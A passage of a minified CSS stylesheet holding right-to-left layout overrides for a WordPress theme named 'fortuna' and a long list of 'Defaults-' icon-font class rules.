span,.button.btn_icon_anim_out span{-webkit-transition:left 0s ease-out,right .25s ease-out;-moz-transition:left 0s ease-out,right .25s ease-out;-ms-transition:left 0s ease-out,right .25s ease-out;-o-transition:left 0 ease-out,right .25s ease-out;transition:left 0 ease-out,right .25s ease-out;}.button.icon_pos_before.btn_icon_anim_in span{right:.9em;left:auto;}.button.btn_icon_anim_in:hover span{right:0;left:auto;}.button.icon_pos_before.btn_icon_anim_in i.icon{right:-20px;left:auto;}.button.icon_pos_before.btn_icon_anim_in:hover i.icon{right:0px;left:auto;}.button.icon_pos_before.btn_icon_anim_out span{right:0;left:auto;}.button.btn_icon_anim_out.icon_pos_before:hover span{right:-.9em;left:auto;}.button.icon_pos_before.btn_icon_anim_out i.icon{right:0px;left:auto;}.button.icon_pos_before.btn_icon_anim_out:hover i.icon{right:-20px;left:auto;}.button.icon_pos_after.btn_icon_anim_in span{right:.9em;left:auto;}.button.icon_pos_after.btn_icon_anim_in:hover span{right:0;left:auto;}.button.icon_pos_after.btn_icon_anim_in i.icon{right:20px;left:auto;}.button.icon_pos_after.btn_icon_anim_in:hover i.icon{right:0px;left:auto;}.button.icon_pos_after span{right:0;left:auto;}.button.btn_icon_anim_out.icon_pos_after:hover span{right:.9em;left:auto;}.button.icon_pos_after.btn_icon_anim_out:hover i.icon{left:-20px;}.button.btn_icon_anim_out i.icon{-webkit-transition:left .25s ease-out,right .25s ease-out,opacity .25s ease-out;-moz-transition:left .25s ease-out,right .25s ease-out,opacity .25s ease-out;-ms-transition:left .25s ease-out,right .25s ease-out,opacity .25s ease-out;-o-transition:left .25s ease-out,right .25s ease-out,opacity .25s ease-out;transition:left .25s ease-out,right .25s ease-out,opacity .25s ease-out;}.button.icon_pos_after i.icon{margin:0px .5em 0 -.2em;}.button.btn_small_stretched.icon_pos_before i.icon,.btn_medium_stretched.icon_pos_before i.icon,.btn_large_stretched.icon_pos_before i.icon,.btn_huge_stretched.icon_pos_before i.icon{margin:0px 0 0 1em;}.button.btn_small_stretched.icon_pos_after i.icon,.btn_medium_stretched.icon_pos_after i.icon,.btn_large_stretched.icon_pos_after i.icon,.btn_huge_stretched.icon_pos_after i.icon{margin:0px 1em 0 0;}#logo{float:right;}#menu ul li{text-align:right;}#header.scrolled .block_header  #logo{float:right;text-align:right;}#header.scrolled .block_header #menu{float:left;text-align:right;}.header_contacts{float:right;}.header_contact_item{float:right;margin-left:22px;margin-right:0;}.header_contacts.right .header_contact_item{margin-right:6px;margin-left:16px;}.header_contacts .icon{float:right;margin-left:8px;margin-right:0;}.header_soc_icon{float:left;}.row_img_featured_texts_border .vc_column_container{border-right:1px dotted #e9e9e9;}.row_img_featured_texts_border .vc_column_container:last-child{border-right:none;}.image_featured_text > img{float:right;margin-left:16px;margin-right:0;}.image_featured_text .text{margin:0 140px 18px 12px;}.image_featured_text.img_small .text{margin:0 100px 18px 12px;}.image_featured_text .author_position{margin:0 140px 0px 12px;}.image_featured_text.img_small .author_position{margin:0 100px 0px 12px;}.boc_icon_pos_left{float:right;margin-left:20px;margin-right:0;}.boc_icon_pos_right{float:left;margin-right:20px;margin-left:0;}.post_item_block.boxed .post_item_desc{margin:0 22px 20px;}.small_post_date_left{float:right;}.small_post_desc_right{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;margin-left:0;margin-right:56px;}.post_item_block  h4{margin:20px 0 8px;}.posts_carousel_holder .owl-theme .owl-controls .owl-nav div,.img_carousel_holder .owl-theme .owl-controls .owl-nav div,.portfolio_carousel_holder .owl-theme .owl-controls .owl-nav div{margin:4px 2px 0 0;}.posts_carousel_holder.owl_side_arrows,.portfolio_carousel_holder.owl_side_arrows,.img_carousel_holder.owl_side_arrows{margin:4px 70px 20px;}.posts_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div,.img_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div,.portfolio_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div{margin:0;}.posts_carousel_holder .owl-theme .owl-controls .owl-nav,.img_carousel_holder .owl-theme .owl-controls .owl-nav,.portfolio_carousel_holder .owl-theme .owl-controls .owl-nav{left:-2px;right:auto;}.posts_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav,.img_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav,.portfolio_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav{left:0;right:auto;}.posts_carousel_holder.owl_side_arrows .owl-theme .owl-prev,.img_carousel_holder.owl_side_arrows .owl-theme .owl-prev,.portfolio_carousel_holder.owl_side_arrows .owl-theme .owl-prev{position:absolute;left:-70px;top:50%;transform:translateY(-20px);}.posts_carousel_holder.owl_side_arrows .owl-theme .owl-next,.img_carousel_holder.owl_side_arrows .owl-theme .owl-next,.portfolio_carousel_holder.owl_side_arrows .owl-theme .owl-next{position:absolute;right:-70px;top:50%;transform:translateY(-20px);}.owl-controls .owl-next{float:right;}.owl-controls .owl-prev{float:left;}.testimonial_style_small .quote_arrow{right:47px;left:auto;}.testimonial_style_small.is_2d .quote_content:after,.testimonial_style_small.is_2d .quote_content:before{right:55px;left:auto;}#sidebar .testimonial_style_small.is_2d .quote_content:after,#sidebar .testimonial_style_small.is_2d .quote_content:before{right:43px;left:auto;}.testimonial_style_small.is_2d .quote_content:after{margin-right:-5px;margin-left:auto;}.testimonial_style_small.is_2d .quote_content:before{margin-right:-7px;margin-left:auto;}#sidebar .testimonial_style_small .quote_content p{margin:20px 46px 20px 20px;}#sidebar .testimonial_style_small .quote_arrow{left:33px;}#sidebar .testimonial_style_small .quote_author{left:auto;right:-12px;}.testimonial_style_small .quote_author{left:0;}.testimonial_style_small img{float:right;margin-left:12px;}.testimonial_style_small img.empty_user_testimonial_image{margin-left:7px;}.testimonials_carousel.testimonial_style_small .owl-nav{left:2px;right:auto;}.testimonials_carousel.owl-theme.testimonial_style_small .owl-controls .owl-nav div{margin:0 0 0 4px;}.testimonial_style_small .owl-prev .icon{margin-left:-1px;}.testimonial_style_small .owl-next .icon{margin-left:1px;}.breadcrumb{float:left;}.breadcrumb a{float:right;}.breadcrumb a span:after{content:"";margin:0 6px 0 0;}.close_img{float:left;margin:13px 20px 7px 0;}ol.search_res > li{margin:0 30px 6px 0;}ol.search_res > li:before{left:-30px;}.side_bar_menu > li + li{}.link_span,a:hover .link_span{padding:3px 0 3px 12px;}.link_span:before{content:"";}a:hover .link_span{padding-right:6px;}.side_bar_menu > li ul{margin:1px 0 3px 10px;}.tagcloud a{float:right;margin:0 0 8px 8px;}.boc_list_item .li_icon{float:right;}.boc_list_item .boc_list_item_text{margin-right:34px;margin-left:0;}.boc_list_item .boc_list_item_text.normal{margin-right:40px;margin-left:0;}.boc_list_item .boc_list_item_text.large{margin-right:48px;margin-left:0;}.post_list_right{margin-left:0px;margin-right:70px;}.pagination .links{float:right;}.post_meta{overflow:hidden;}.tags{float:right;margin-right:0;margin-left:8px;background:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/images/blog_icon_tags.png") right 0px no-repeat;padding:0 23px 0 12px;}.tags.nitro-lazy{background:none !important;}.comments{float:right;margin-right:0;margin-left:8px;padding:0 23px 0 12px;background:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/images/blog_icon_comments.png") right 1px no-repeat;border-left:1px solid #ddd;border-right:none;}.comments.nitro-lazy{background:none !important;}.nocomments,.no-comments{display:none;}.comments.no-border-comments{border-left:none;}span.author{float:right;margin-right:0;margin-left:8px;background:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/optimized/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/images/blog_icon_author.png") right 1px no-repeat;padding:0 22px 0 12px;border-left:1px solid #ddd;border-right:none;}span.author.nitro-lazy{background:none !important;}.post_list_left{float:right;}.more-link2:before{content:"";float:right;margin-left:10px;margin-right:0;}.more-link1:before{content:"";float:right;margin:1px -4px 0 10px;}.boc_latest_posts img{float:right;margin-left:14px;margin-right:0;}#footer .boc_latest_posts img{margin:2px 0 20px 16px;}#footer .boc_latest_posts p.boc_latest_posts_title{padding-right:0;padding-left:12px;}.boc_contact_icon .icon{float:right;margin-left:16px;margin-right:0;}.comment_list{}.comment_list ol{margin-right:0;margin-left:0;}li.comment ol.comment_sub{margin-right:65px;margin-left:0;}.comment_list ol .comment_avatar{float:right;margin-left:15px;margin-right:0;}.owl-carousel .owl-item{float:right;}.posts_carousel_holder .owl-theme .owl-controls .owl-nav,.img_carousel_holder .owl-theme .owl-controls .owl-nav,.portfolio_carousel_holder .owl-theme .owl-controls .owl-nav{left:-2px;right:auto;padding-left:0;padding-right:8px;}.owl-carousel .owl-prev .icon{margin-left:-1px;}.owl-carousel .owl-next .icon{margin-left:1px;}.text_box{padding-right:34px;padding-left:28px;}.text_box.left_border{border-left:3px solid #08ada7;}.text_box .button{margin-right:52px;margin-left:0;}.fortuna_table{margin:20px 0;}.fortuna_table th{text-align:right;}.resp-vtabs ul.resp-tabs-list{float:right;}.resp-vtabs .resp-tabs-list li{border-left:1px solid #e1e1e1;border-right:none;padding:10px 15px 10px 19px !important;}.resp-vtabs .resp-tabs-container{border-left:1px solid rgba(0,0,0,.08);float:right;}.minimal_style.vertical .resp-tab-content{padding:0 60px 0 0;}.minimal_style.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left:1px solid rgba(0,0,0,.1) !important;border-right:1px solid rgba(0,0,0,.1);margin-right:0 !important;}.minimal_style.resp-vtabs .resp-tabs-list li{border-left:1px solid #e1e1e1;border-right:none;}.minimal_style.horizontal .resp-tabs-list li{float:right;}.isotope_element{-webkit-transition-property:right,top,-webkit-transform,opacity !important;-moz-transition-property:right,top,-moz-transform,opacity !important;-ms-transition-property:right,top,-ms-transform,opacity !important;-o-transition-property:right,top,-o-transform,opacity !important;transition-property:right,top,transform,opacity !important;}.minimal_style.resp-vtabs .resp-tabs-list li:after{content:"";float:left;}.resp-vtabs .resp-tabs-list li.resp-tab-active{border-right:2px solid #08ada7;border-left:none;margin-right:-1px !important;padding:10px 18px 10px 15px !important;}h2.resp-accordion span.resp-arrow{float:left;}h2.resp-accordion span.icon{margin-right:6px;}.resp-tabs-list .resp-tab-item span.icon{margin-right:-4px;margin-left:8px;}.bar_graph span strong{left:0;right:auto;}#powered{float:right;margin-left:10px;margin-right:0px;}.footer_soc_icon{float:left;}.mfp-figure:after{right:-5px;left:auto;}.mfp-title{text-align:right;padding-left:36px;padding-right:0;}.mfp-counter{display:none;left:0;right:auto;}@media only screen and (min-width: 1280px){#sidebar.col{padding-left:16px;padding-right:0;}.col.span_3_of_4 + #sidebar.col{padding-right:16px;padding-left:0px;}.contact_page_template.has_right_sidebar .span_3_of_4{padding-left:40px;padding-right:0;}.contact_page_template.has_left_sidebar .span_3_of_4{padding-left:40px;padding-right:0;}.boxed_wrapper #header #menu > ul > li.megamenu > div{right:-10px;left:auto;}}@media only screen and (min-width: 1018px){#logo #transparent_logo{left:auto;right:0;}}@media only screen and (min-width: 768px) and (max-width: 1280px){#sidebar.col{padding-left:16px;padding-right:0;}.col.span_3_of_4 + #sidebar.col{padding-right:16px;padding-left:0px;}.logo_gallery{padding-right:20px;padding-left:0;}}@media only screen and (min-width: 1018px) and (max-width: 1280px){}@media only screen and (min-width: 769px) and (max-width: 1017px){}@media only screen and (max-width: 768px){.button + .button{margin-left:0px;}.button{margin-right:6px;}.logo_gallery .pic img{margin:0 auto 20px;}.logo_gallery.left_border{box-shadow:none;border-left:0;}}@media only screen and (min-width: 480px) and (max-width: 768px){}@media only screen and (max-width: 480px){}[class^="Defaults-"],[class*=" Defaults-"]{font-family:"Defaults";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.Defaults-glass:before{content:"";}.Defaults-music:before{content:"";}.Defaults-search:before{content:"";}.Defaults-envelope-o:before{content:"";}.Defaults-heart:before{content:"";}.Defaults-star:before{content:"";}.Defaults-star-o:before{content:"";}.Defaults-user:before{content:"";}.Defaults-film:before{content:"";}.Defaults-th-large:before{content:"";}.Defaults-th:before{content:"";}.Defaults-th-list:before{content:"";}.Defaults-check:before{content:"";}.Defaults-close:before{content:"";}.Defaults-remove:before{content:"";}.Defaults-times:before{content:"";}.Defaults-search-plus:before{content:"";}.Defaults-search-minus:before{content:"";}.Defaults-power-off:before{content:"";}.Defaults-signal:before{content:"";}.Defaults-cog:before{content:"";}.Defaults-gear:before{content:"";}.Defaults-trash-o:before{content:"";}.Defaults-home:before{content:"";}.Defaults-file-o:before{content:"";}.Defaults-clock-o:before{content:"";}.Defaults-road:before{content:"";}.Defaults-download:before{content:"";}.Defaults-arrow-circle-o-down:before{content:"";}.Defaults-arrow-circle-o-up:before{content:"";}.Defaults-inbox:before{content:"";}.Defaults-play-circle-o:before{content:"";}.Defaults-repeat:before{content:"";}.Defaults-rotate-right:before{content:"";}.Defaults-refresh:before{content:"";}.Defaults-list-alt:before{content:"";}.Defaults-lock:before{content:"";}.Defaults-flag:before{content:"";}.Defaults-headphones:before{content:"";}.Defaults-volume-off:before{content:"";}.Defaults-volume-down:before{content:"";}.Defaults-volume-up:before{content:"";}.Defaults-qrcode:before{content:"";}.Defaults-barcode:before{content:"";}.Defaults-tag:before{content:"";}.Defaults-tags:before{content:"";}.Defaults-book:before{content:"";}.Defaults-bookmark:before{content:"";}.Defaults-print:before{content:"";}.Defaults-camera:before{content:"";}.Defaults-font:before{content:"";}.Defaults-bold:before{content:"";}.Defaults-italic:before{content:"";}.Defaults-text-height:before{content:"";}.Defaults-text-width:before{content:"";}.Defaults-align-left:before{content:"";}.Defaults-align-center:before{content:"";}.Defaults-align-right:before{content:"";}.Defaults-align-justify:before{content:"";}.Defaults-list:before{content:"";}.Defaults-dedent:before{content:"";}.Defaults-outdent:before{content:"";}.Defaults-indent:before{content:"";}.Defaults-video-camera:before{content:"";}.Defaults-image:before{content:"";}.Defaults-photo:before{content:"";}.Defaults-picture-o:before{content:"";}.Defaults-pencil:before{content:"";}.Defaults-map-marker:before{content:"";}.Defaults-adjust:before{content:"";}.Defaults-tint:before{content:"";}.Defaults-edit:before{content:"";}.Defaults-pencil-square-o:before{content:"";}.Defaults-share-square-o:before{content:"";}.Defaults-check-square-o:before{content:"";}.Defaults-arrows:before{content:"";}.Defaults-step-backward:before{content:"";}.Defaults-fast-backward:before{content:"";}.Defaults-backward:before{content:"";}.Defaults-play:before{content:"";}.Defaults-pause:before{content:"";}.Defaults-stop:before{content:"";}.Defaults-forward:before{content:"";}.Defaults-fast-forward:before{content:"";}.Defaults-step-forward:before{content:"";}.Defaults-eject:before{content:"";}.Defaults-chevron-left:before{content:"";}.Defaults-chevron-right:before{content:"";}.Defaults-plus-circle:before{content:"";}.Defaults-minus-circle:before{content:"";}.Defaults-times-circle:before{content:"";}.Defaults-check-circle:before{content:"";}.Defaults-question-circle:before{content:"";}.Defaults-info-circle:before{content:"";}.Defaults-crosshairs:before{content:"";}.Defaults-times-circle-o:before{content:"";}.Defaults-check-circle-o:before{content:"";}.Defaults-ban:before{content:"";}.Defaults-arrow-left:before{content:"";}.Defaults-arrow-right:before{content:"";}.Defaults-arrow-up:before{content:"";}.Defaults-arrow-down:before{content:"";}.Defaults-mail-forward:before{content:"";}.Defaults-share:before{content:"";}.Defaults-expand:before{content:"";}.Defaults-compress:before{content:"";}.Defaults-plus:before{content:"";}.Defaults-minus:before{content:"";}.Defaults-asterisk:before{content:"";}.Defaults-exclamation-circle:before{content:"";}.Defaults-gift:before{content:"";}.Defaults-leaf:before{content:"";}.Defaults-fire:before{content:"";}.Defaults-eye:before{content:"";}.Defaults-eye-slash:before{content:"";}.Defaults-exclamation-triangle:before{content:"";}.Defaults-warning:before{content:"";}.Defaults-plane:before{content:"";}.Defaults-calendar:before{content:"";}.Defaults-random:before{content:"";}.Defaults-comment:before{content:"";}.Defaults-magnet:before{content:"";}.Defaults-chevron-up:before{content:"";}.Defaults-chevron-down:before{content:"";}.Defaults-retweet:before{content:"";}.Defaults-shopping-cart:before{content:"";}.Defaults-folder:before{content:"";}.Defaults-folder-open:before{content:"";}.Defaults-arrows-v:before{content:"";}.Defaults-arrows-h:before{content:"";}.Defaults-bar-chart:before{content:"";}.Defaults-bar-chart-o:before{content:"";}.Defaults-twitter-square:before{content:"";}.Defaults-facebook-square:before{content:"";}.Defaults-camera-retro:before{content:"";}.Defaults-key:before{content:"";}.Defaults-cogs:before{content:"";}.Defaults-gears:before{content:"";}.Defaults-comments:before{content:"";}.Defaults-thumbs-o-up:before{content:"";}.Defaults-thumbs-o-down:before{content:"";}.Defaults-star-half:before{content:"";}.Defaults-heart-o:before{content:"";}.Defaults-sign-out:before{content:"";}.Defaults-linkedin-square:before{content:"";}.Defaults-thumb-tack:before{content:"";}.Defaults-external-link:before{content:"";}.Defaults-sign-in:before{content:"";}.Defaults-trophy:before{content:"";}.Defaults-github-square:before{content:"";}.Defaults-upload:before{content:"";}.Defaults-lemon-o:before{content:"";}.Defaults-phone:before{content:"";}.Defaults-square-o:before{content:"";}.Defaults-bookmark-o:before{content:"";}.Defaults-phone-square:before{content:"";}.Defaults-twitter:before{content:"";}.Defaults-facebook:before{content:"";}.Defaults-facebook-f:before{content:"";}.Defaults-github:before{content:"";}.Defaults-unlock:before{content:"";}.Defaults-credit-card:before{content:"";}.Defaults-rss:before{content:"";}.Defaults-hdd-o:before{content:"";}.Defaults-bullhorn:before{content:"";}.Defaults-bell-o:before{content:"";}.Defaults-certificate:before{content:"";}.Defaults-hand-o-right:before{content:"";}.Defaults-hand-o-left:before{content:"";}.Defaults-hand-o-up:before{content:"";}.Defaults-hand-o-down:before{content:"";}.Defaults-arrow-circle-left:before{content:"";}.Defaults-arrow-circle-right:before{content:"";}.Defaults-arrow-circle-up:before{content:"";}.Defaults-arrow-circle-down:before{content:"";}.Defaults-globe:before{content:"";}.Defaults-wrench:before{content:"";}.Defaults-tasks:before{content:"";}.Defaults-filter:before{content:"";}.Defaults-briefcase:before{content:"";}.Defaults-arrows-alt:before{content:"";}.Defaults-group:before{content:"";}.Defaults-users:before{content:"";}.Defaults-chain:before{content:"";}.Defaults-link:before{content:"";}.Defaults-cloud:before{content:"";}.Defaults-flask:before{content:"";}.Defaults-cut:before{content:"";}.Defaults-scissors:before{content:"";}.Defaults-copy:before{content:"";}.Defaults-files-o:before{content:"";}.Defaults-paperclip:before{content:"";}.Defaults-floppy-o:before{content:"";}.Defaults-save:before{content:"";}.Defaults-square:before{content:"";}.Defaults-bars:before{content:"";}.Defaults-navicon:before{content:"";}.Defaults-reorder:before{content:"";}.Defaults-list-ul:before{content:"";}.Defaults-list-ol:before{content:"";}.Defaults-strikethrough:before{content:"";}.Defaults-underline:before{content:"";}.Defaults-table:before{content:"";}.Defaults-magic:before{content:"";}.Defaults-truck:before{content:"";}.Defaults-pinterest:before{content:"";}.Defaults-pinterest-square:before{content:"";}.Defaults-google-plus-square:before{content:"";}.Defaults-google-plus:before{content:"";}.Defaults-money:before{content:"";}.Defaults-caret-down:before{content:"";}.Defaults-caret-up:before{content:"";}.Defaults-caret-left:before{content:"";}.Defaults-caret-right:before{content:"";}.Defaults-columns:before{content:"";}.Defaults-sort:before{content:"";}.Defaults-unsorted:before{content:"";}.Defaults-sort-desc:before{content:"";}.Defaults-sort-down:before{content:"";}.Defaults-sort-asc:before{content:"";}.Defaults-sort-up:before{content:"";}.Defaults-envelope:before{content:"";}.Defaults-linkedin:before{content:"";}.Defaults-rotate-left:before{content:"";}.Defaults-undo:before{content:"";}.Defaults-gavel:before{content:"";}.Defaults-legal:before{content:"";}.Defaults-dashboard:before{content:"";}.Defaults-tachometer:before{content:"";}.Defaults-comment-o:before{content:"";}.Defaults-comments-o:before{content:"";}.Defaults-bolt:before{content:"";}.Defaults-flash:before{content:"";}.Defaults-sitemap:before{content:"";}.Defaults-umbrella:before{content:"";}.Defaults-clipboard:before{content:"";}.Defaults-paste:before{content:"";}.Defaults-lightbulb-o:before{content:"";}.Defaults-exchange:before{content:"";}.Defaults-cloud-download:before{content:"";}.Defaults-cloud-upload:before{content:"";}.Defaults-user-md:before{content:"";}.Defaults-stethoscope:before{content:"";}.Defaults-suitcase:before{content:"";}.Defaults-bell:before{content:"";}.Defaults-coffee:before{content:"";}.Defaults-cutlery:before{content:"";}.Defaults-file-text-o:before{content:"";}.Defaults-building-o:before{content:"";}.Defaults-hospital-o:before{content:"";}.Defaults-ambulance:before{content:"";}.Defaults-medkit:before{content:"";}.Defaults-fighter-jet:before{content:"";}.Defaults-beer:before{content:"";}.Defaults-h-square:before{content:"";}.Defaults-plus-square:before{content:"";}.Defaults-angle-double-left:before{content:"";}.Defaults-angle-double-right:before{content:"";}.Defaults-angle-double-up:before{content:"";}.Defaults-angle-double-down:before{content:"";}.Defaults-angle-left:before{content:"";}.Defaults-angle-right:before{content:"";}.Defaults-angle-up:before{content:"";}.Defaults-angle-down:before{content:"";}.Defaults-desktop:before{content:"";}.Defaults-laptop:before{content:"";}.Defaults-tablet:before{content:"";}.Defaults-mobile:before{content:"";}.Defaults-mobile-phone:before{content:"";}.Defaults-circle-o:before{content:"";}.Defaults-quote-left:before{content:"";}.Defaults-quote-right:before{content:"";}.Defaults-spinner:before{content:"";}.Defaults-circle:before{content:"";}.Defaults-mail-reply:before{content:"";}.Defaults-reply:before{content:"";}.Defaults-github-alt:before{content:"";}.Defaults-folder-o:before{content:"";}.Defaults-folder-open-o:before{content:"";}.Defaults-smile-o:before{content:"";}.Defaults-frown-o:before{content:"";}.Defaults-meh-o:before{content:"";}.Defaults-gamepad:before{content:"";}.Defaults-keyboard-o:before{content:"";}.Defaults-flag-o:before{content:"";}.Defaults-flag-checkered:before{content:"";}.Defaults-terminal:before{content:"";}.Defaults-code:before{content:"";}.Defaults-mail-reply-all:before{content:"";}.Defaults-reply-all:before{content:"";}.Defaults-star-half-empty:before{content:"";}.Defaults-star-half-full:before{content:"";}.Defaults-star-half-o:before{content:"";}.Defaults-location-arrow:before{content:"";}.Defaults-crop:before{content:"";}.Defaults-code-fork:before{content:"";}.Defaults-chain-broken:before{content:"";}.Defaults-unlink:before{content:"";}.Defaults-question:before{content:"";}.Defaults-info:before{content:"";}.Defaults-exclamation:before{content:"";}.Defaults-superscript:before{content:"";}.Defaults-subscript:before{content:"";}.Defaults-eraser:before{content:"";}.Defaults-puzzle-piece:before{content:"";}.Defaults-microphone:before{content:"";}.Defaults-microphone-slash:before{content:"";}.Defaults-shield:before{content:"";}.Defaults-calendar-o:before{content:"";}.Defaults-fire-extinguisher:before{content:"";}.Defaults-rocket:before{content:"";}.Defaults-maxcdn:before{content:"";}.Defaults-chevron-circle-left:before{content:"";}.Defaults-chevron-circle-right:before{content:"";}.Defaults-chevron-circle-up:before{content:"";}.Defaults-chevron-circle-down:before{content:"";}.Defaults-html5:before{content:"";}.Defaults-css3:before{content:"";}.Defaults-anchor:before{content:"";}.Defaults-unlock-alt:before{content:"";}.Defaults-bullseye:before{content:"";}.Defaults-ellipsis-h:before{content:"";}.Defaults-ellipsis-v:before{content:"";}.Defaults-rss-square:before{content:"";}.Defaults-play-circle:before{content:"";}.Defaults-ticket:before{content:"";}.Defaults-minus-square:before{content:"";}.Defaults-minus-square-o:before{content:"";}.Defaults-level-up:before{content:"";}.Defaults-level-down:before{content:"";}.Defaults-check-square:before{content:"";}.Defaults-pencil-square:before{content:"";}.Defaults-external-link-square:before{content:"";}.Defaults-share-square:before{content:"";}.Defaults-compass:before{content:"";}.Defaults-caret-square-o-down:before{content:"";}.Defaults-toggle-down:before{content:"";}.Defaults-caret-square-o-up:before{content:"";}.Defaults-toggle-up:before{content:"";}.Defaults-caret-square-o-right:before{content:"";}.Defaults-toggle-right:before{content:"";}.Defaults-eur:before{content:"";}.Defaults-euro:before{content:"";}.Defaults-gbp:before{content:"";}.Defaults-dollar:before{content:"";}.Defaults-usd:before{content:"";}.Defaults-inr:before{content:"";}.Defaults-rupee:before{content:"";}.Defaults-cny:before{content:"";}.Defaults-jpy:before{content:"";}.Defaults-rmb:before{content:"";}.Defaults-yen:before{content:"";}.Defaults-rouble:before{content:"";}.Defaults-rub:before{content:"";}.Defaults-ruble:before{content:"";}.Defaults-krw:before{content:"";}.Defaults-won:before{content:"";}.Defaults-bitcoin:before{content:"";}.Defaults-btc:before{content:"";}.Defaults-file:before{content:"";}.Defaults-file-text:before{content:"";}.Defaults-sort-alpha-asc:before{content:"";}.Defaults-sort-alpha-desc:before{content:"";}.Defaults-sort-amount-asc:before{content:"";}.Defaults-sort-amount-desc:before{content:"";}.Defaults-sort-numeric-asc:before{content:"";}.Defaults-sort-numeric-desc:before{content:"";}.Defaults-thumbs-up:before{content:"";}.Defaults-thumbs-down:before{content:"";}.Defaults-youtube-square:before{content:"";}.Defaults-youtube:before{content:"";}.Defaults-xing:before{content:"";}.Defaults-xing-square:before{content:"";}.Defaults-youtube-play:before{content:"";}.Defaults-dropbox:before{content:"";}.Defaults-stack-overflow:before{content:"";}.Defaults-instagram:before{content:"";}.Defaults-flickr:before{content:"";}.Defaults-adn:before{content:"";}.Defaults-bitbucket:before{content:"";}.Defaults-bitbucket-square:before{content:"";}.Defaults-tumblr:before{content:"";}.Defaults-tumblr-square:before{content:"";}.Defaults-long-arrow-down:before{content:"";}.Defaults-long-arrow-up:before{content:"";}.Defaults-long-arrow-left:before{content:"";}.Defaults-long-arrow-right:before{content:"";}.Defaults-apple:before{content:"";}.Defaults-windows:before{content:"";}.Defaults-android:before{content:"";}.Defaults-linux:before{content:"";}.Defaults-dribbble:before{content:"";}.Defaults-skype:before{content:"";}.Defaults-foursquare:before{content:"";}.Defaults-trello:before{content:"";}.Defaults-female:before{content:"";}.Defaults-male:before{content:"";}.Defaults-gittip:before{content:"";}.Defaults-gratipay:before{content:"";}.Defaults-sun-o:before{content:"";}.Defaults-moon-o:before{content:"";}.Defaults-archive:before{content:"";}.Defaults-bug:before{content:"";}.Defaults-vk:before{content:"";}.Defaults-weibo:before{content:"";}.Defaults-renren:before{content:"";}.Defaults-pagelines:before{content:"";}.Defaults-stack-exchange:before{content:"";}.Defaults-arrow-circle-o-right:before{content:"";}.Defaults-arrow-circle-o-left:before{content:"";}.Defaults-caret-square-o-left:before{content:"";}.Defaults-toggle-left:before{content:"";}.Defaults-dot-circle-o:before{content:"";}.Defaults-wheelchair:before{content:"";}.Defaults-vimeo-square:before{content:"";}.Defaults-try:before{content:"";}.Defaults-turkish-lira:before{content:"";}.Defaults-plus-square-o:before{content:"";}.Defaults-space-shuttle:before{content:"";}.Defaults-slack:before{content:"";}.Defaults-envelope-square:before{content:"";}.Defaults-wordpress:before{content:"";}.Defaults-openid:before{content:"";}.Defaults-bank:before{content:"";}.Defaults-institution:before{content:"";}.Defaults-university:before{content:"";}.Defaults-graduation-cap:before{content:"";}.Defaults-mortar-board:before{content:"";}.Defaults-yahoo:before{content:"";}.Defaults-google:before{content:"";}.Defaults-reddit:before{content:"";}.Defaults-reddit-square:before{content:"";}.Defaults-stumbleupon-circle:before{content:"";}.Defaults-stumbleupon:before{content:"";}.Defaults-delicious:before{content:"";}.Defaults-digg:before{content:"";}.Defaults-pied-piper:before{content:"";}.Defaults-pied-piper-alt:before{content:"";}.Defaults-drupal:before{content:"";}.Defaults-joomla:before{content:"";}.Defaults-language:before{content:"";}.Defaults-fax:before{content:"";}.Defaults-building:before{content:"";}.Defaults-child:before{content:"";}.Defaults-paw:before{content:"";}.Defaults-spoon:before{content:"";}.Defaults-cube:before{content:"";}.Defaults-cubes:before{content:"";}.Defaults-behance:before{content:"";}.Defaults-behance-square:before{content:"";}.Defaults-steam:before{content:"";}.Defaults-steam-square:before{content:"";}.Defaults-recycle:before{content:"";}.Defaults-automobile:before{content:"";}.Defaults-car:before{content:"";}.Defaults-cab:before{content:"";}.Defaults-taxi:before{content:"";}.Defaults-tree:before{content:"";}.Defaults-spotify:before{content:"";}.Defaults-deviantart:before{content:"";}.Defaults-soundcloud:before{content:"";}.Defaults-database:before{content:"";}.Defaults-file-pdf-o:before{content:"";}.Defaults-file-word-o:before{content:"";}.Defaults-file-excel-o:before{content:"";}.Defaults-file-powerpoint-o:before{content:"";}.Defaults-file-image-o:before{content:"";}.Defaults-file-photo-o:before{content:"";}.Defaults-file-picture-o:before{content:"";}.Defaults-file-archive-o:before{content:"";}.Defaults-file-zip-o:before{content:"";}.Defaults-file-audio-o:before{content:"";}.Defaults-file-sound-o:before{content:"";}.Defaults-file-movie-o:before{content:"";}.Defaults-file-video-o:before{content:"";}.Defaults-file-code-o:before{content:"";}.Defaults-vine:before{content:"";}.Defaults-codepen:before{content:"";}.Defaults-jsfiddle:before{content:"";}.Defaults-life-bouy:before{content:"";}.Defaults-life-buoy:before{content:"";}.Defaults-life-ring:before{content:"";}.Defaults-life-saver:before{content:"";}.Defaults-support:before{content:"";}.Defaults-circle-o-notch:before{content:"";}.Defaults-ra:before{content:"";}.Defaults-rebel:before{content:"";}.Defaults-empire:before{content:"";}.Defaults-ge:before{content:"";}.Defaults-git-square:before{content:"";}.Defaults-git:before{content:"";}.Defaults-hacker-news:before{content:"";}.Defaults-tencent-weibo:before{content:"";}.Defaults-qq:before{content:"";}.Defaults-wechat:before{content:"";}.Defaults-weixin:before{content:"";}.Defaults-paper-plane:before{content:"";}.Defaults-send:before{content:"";}.Defaults-paper-plane-o:before{